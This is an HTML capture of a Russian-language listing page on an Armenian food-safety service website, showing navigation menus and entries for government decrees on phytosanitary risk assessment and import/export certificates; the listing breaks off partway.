	<li  id="menu-item-22264"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22264 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d5%b6%d5%a5%d6%80%d5%b4%d5%b8%d6%82%d5%ae%d5%b8%d5%b2%d5%ab%d5%b6-%d6%87-%d5%a1%d6%80%d5%bf%d5%a1%d5%b0%d5%a1%d5%b6%d5%b8%d5%b2%d5%ab%d5%b6/">Ներմուծում, արտահանում</a></li>
	<li  id="menu-item-22265"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22265 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80/">Реестр</a></li>
</ul>
</li>
<li  id="menu-item-22462"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-22462 fusion-dropdown-menu"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/">Правовые акты <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-24849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24849 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2/">Безопасность пищевых продуктов</a>
	<ul class="sub-menu">
		<li  id="menu-item-24853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24853"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b/">Законы</a></li>
		<li  id="menu-item-24856"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24856"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/">Решения правительства РА</a></li>
		<li  id="menu-item-24859"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24859"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2/%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d1%8b-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b/">Приказы начальника службы</a></li>
	</ul>
</li>
	<li  id="menu-item-22482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22482 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/">Ветеринария</a>
	<ul class="sub-menu">
		<li  id="menu-item-22486"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22486"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b/">Законы</a></li>
		<li  id="menu-item-22489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22489"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/">Решения правительства РА</a></li>
		<li  id="menu-item-22492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22492"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d1%8b-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b/">Приказы начальника службы</a></li>
	</ul>
</li>
	<li  id="menu-item-22495"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-22495 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/">Фитосанитария</a>
	<ul class="sub-menu">
		<li  id="menu-item-22499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22499"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b/">Законы</a></li>
		<li  id="menu-item-22502"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22500 current_page_item menu-item-22502"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/">Решения правительства РА</a></li>
		<li  id="menu-item-22506"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22506"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d1%8b-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b/">Приказы начальника службы</a></li>
	</ul>
</li>
	<li  id="menu-item-22509"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22509 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/">Международные законодательные акты</a></li>
	<li  id="menu-item-22512"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22512 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%83%d1%80%d0%b5%d0%b3%d1%83%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b5%d1%8d%d1%81/">Урегулирования ЕЭС</a></li>
	<li  id="menu-item-22515"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22515 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b4%d1%80%d1%83%d0%b3%d0%b8%d0%b5/">Другие</a></li>
</ul>
</li>
<li  id="menu-item-22269"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22269 fusion-dropdown-menu"  ><a    href="https://old.snund.am/ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80/">Информационный центр <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-22270"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22270 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80/news/">Новости</a></li>
	<li  id="menu-item-22271"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22271 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d1%81%d0%bc%d0%b8/">Отзывы СМИ</a></li>
	<li  id="menu-item-22520"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22520 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80/%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a></li>
	<li  id="menu-item-22522"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22522 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80/%d1%84%d0%be%d1%82%d0%be%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">Фотогалерея</a></li>
	<li  id="menu-item-22525"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22525 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">Видеогалерея</a></li>
	<li  id="menu-item-22272"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22272 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Полезная информация</a></li>
</ul>
</li>
<li  id="menu-item-22278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22278 fusion-dropdown-menu"  ><a    href="#">Связь <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-22281"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22281 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d1%81%d0%b2%d1%8f%d0%b7%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-2/">Написать письмо</a></li>
	<li  id="menu-item-22530"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22530 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d1%81%d0%b2%d1%8f%d0%b7%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-2/%d1%81%d0%bb%d0%b5%d0%b4%d0%b8%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bf%d0%b8%d1%81%d1%8c%d0%bc%d0%be%d0%bc/">Следить за письмом</a></li>
	<li  id="menu-item-22532"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22532 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d1%81%d0%b2%d1%8f%d0%b7%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-2/%d1%84%d0%be%d1%80%d0%bc%d1%8b-%d0%b7%d0%b0%d0%bf%d1%80%d0%be%d1%81%d0%b0/">Формы обращений</a></li>
	<li  id="menu-item-22536"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22536 fusion-dropdown-submenu"  ><a    href="https://old.snund.am/ru/%d1%81%d0%b2%d1%8f%d0%b7%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-2/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
</ul>
</li>
<li  id="menu-item-wpml-ls-215-hy"  class="menu-item-language menu-item wpml-ls-slot-215 wpml-ls-item wpml-ls-item-hy wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-215-hy"  ><a title="Հայ"   href="https://old.snund.am/%d5%ab%d6%80%d5%a1%d5%be%d5%a1%d5%af%d5%a1%d5%b6-%d5%a1%d5%af%d5%bf%d5%a5%d6%80/%d5%a2%d5%b8%d6%82%d5%bd%d5%a1%d5%bd%d5%a1%d5%b6%d5%ab%d5%bf%d5%a1%d6%80%d5%ab%d5%a1/%d5%b8%d6%80%d5%b8%d5%b7%d5%b8%d6%82%d5%b4%d5%b6%d5%a5%d6%80/"><span class="wpml-ls-native">Հայ</span></a></li>
<li  id="menu-item-wpml-ls-215-en"  class="menu-item-language menu-item wpml-ls-slot-215 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-215-en"  ><a title="Eng"   href="https://old.snund.am/en/legal-acts/phytosanitary/the-dicisions/"><span class="wpml-ls-native">Eng</span></a></li>
<li  id="menu-item-wpml-ls-215-ru"  class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-215 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-215-ru"  ><a title="Рус"   href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/"><span class="wpml-ls-native">Рус</span></a></li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://old.snund.am/ru/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="" />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>	</div>
</div>
				</div>
			</div>
			<div id="sliders-container">
		</div>
		<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"><h1 class="entry-title">Решения правительства РА</h1></div><div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://old.snund.am/ru" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/" ><span itemprop="title">Правовые акты</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/" ><span itemprop="title">Фитосанитария</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Решения правительства РА</span></div></div></div></div></div>					<div id="main" class="clearfix " style="">
		<div class="fusion-row" style="">		<div id="content" style="float:right;">
				<div id="post-22500" class="post-22500 page type-page status-publish hentry">
			<span class="entry-title" style="display: none;">Решения правительства РА</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://old.snund.am/ru/author/armenium/" title="Записи Ashot Yeghiazaryan" rel="author">Ashot Yeghiazaryan</a></span></span><span class="updated" style="display:none;">2018-01-08T17:25:14+00:00</span>						<div class="post-content">	
				<div class="fusion-title title fusion-title-size-two"><h2 class="title-heading-left">Решения правительства РА</h2><div class="title-sep-container"><div class="title-sep sep-single sep-solid"></div></div></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-medium fusion-blog-pagination"><div class="fusion-posts-container fusion-posts-container-pagination" data-pages="2"><div id="25119" class="fusion-post-medium post-25119 post type-post status-publish format-standard hentry category-223 category-174 category-180 category-171 category-165">
						
						<style type="text/css">
			
			
			
			
						</style>
			
			
			
			<div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-25/">Постановление Правительства РА об утверждении процедуры оценки риска  и эквивалентности признания санитарных, ветеринарных, фитосанитарных мер.</a></h2><div class="fusion-post-content-container"><p>Постановление Правительства РА об утверждении процедуры оценки риска  и эквивалентности признания санитарных, ветеринарных, фитосанитарных мер.</p>
</div></div><div class="fusion-clearfix"></div><div class="fusion-meta-info"><div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://old.snund.am/ru/author/armenium/" title="Записи Ashot Yeghiazaryan" rel="author">Ashot Yeghiazaryan</a></span></span><span class="fusion-inline-sep">|</span><span class="updated" style="display:none;">2016-07-13T16:37:33+00:00</span><span>Апрель 4th, 2016</span><span class="fusion-inline-sep">|</span>Categories: <a href="https://old.snund.am/ru/category/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2-%d1%80%d0%b5%d1%88%d0%b5/" rel="category tag">Безопасность пищевых продуктов - Решения правительства РА</a>, <a href="https://old.snund.am/ru/category/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80/" rel="category tag">Ветеринария - Решения правительства РА</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/" rel="category tag">Постановления</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/" rel="category tag">Правовые акты</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2/" rel="category tag">Фитосанитария - Решения правительства РА</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-25/#respond">0 Comments</a></span></div><div class="fusion-alignright"><a class="fusion-read-more" href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-25/">Read More</a></div></div></div>
<div id="25038" class="fusion-post-medium post-25038 post type-post status-publish format-standard hentry category-180 category-171 category-165">
						
						<style type="text/css">
			
			
			
			
						</style>
			
			
			
			<div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be-%d1%84%d0%be%d1%80/">Постановление Правительства РА о формах и процедуре выдачи фитосанитарных сертификатов на импорт, экспорт и реэкспорт для растений, растительных продуктов и выдачи разрешения на импорт подкарантинных материалов.</a></h2><div class="fusion-post-content-container"><p>Постановление Правительства РА о формах и процедуре выдачи фитосанитарных сертификатов на импорт, экспорт и реэкспорт для растений, растительных продуктов и выдачи разрешения на импорт подкарантинных материалов.</p>
</div></div><div class="fusion-clearfix"></div><div class="fusion-meta-info"><div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://old.snund.am/ru/author/armenium/" title="Записи Ashot Yeghiazaryan" rel="author">Ashot Yeghiazaryan</a></span></span><span class="fusion-inline-sep">|</span><span class="updated" style="display:none;">2016-07-13T15:05:24+00:00</span><span>Апрель 4th, 2016</span><span class="fusion-inline-sep">|</span>Categories: <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/" rel="category tag">Постановления</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/" rel="category tag">Правовые акты</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2/" rel="category tag">Фитосанитария - Решения правительства РА</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be-%d1%84%d0%be%d1%80/#respond">0 Comments</a></span></div><div class="fusion-alignright"><a class="fusion-read-more" href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be-%d1%84%d0%be%d1%80/">Read More</a></div></div></div>
<div id="25036" class="fusion-post-medium post-25036 post type-post status-publish format-standard hentry category-180 category-171 category-165">
						
						<style type="text/css">
			
			
			
			
						</style>
			
			
			
